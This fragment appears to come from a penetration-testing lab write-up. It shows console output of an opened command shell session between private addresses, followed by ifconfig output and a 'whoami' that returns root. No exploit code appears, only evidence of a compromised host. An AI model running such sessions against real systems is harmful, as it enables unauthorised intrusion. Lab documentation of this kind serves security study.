 [*] A is input...
[*] Command shell session 1 opened (192.168.200.4:4444 → 192.168.200.125:41133) at 2020-04-19 09:55:4
7 -0400
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:05:3a:22
          inet addr:192.168.200.125  Bcast:192.168.200.127  Mask:255.255.255.128
          inet6 addr: fe80::20c:29ff:fe05:3a22/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2677 errors:0 dropped:0 overruns:0 frame:0
          TX packets:172 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:256012 (250.0 KB)  TX bytes:24880 (24.2 KB)
          Interrupt:17 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:614 errors:0 dropped:0 overruns:0 frame:0
          TX packets:614 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:275241 (268.7 KB)  TX bytes:275241 (268.7 KB)
whoani
sh: line 6: whoani: command not found
whoami
root
ls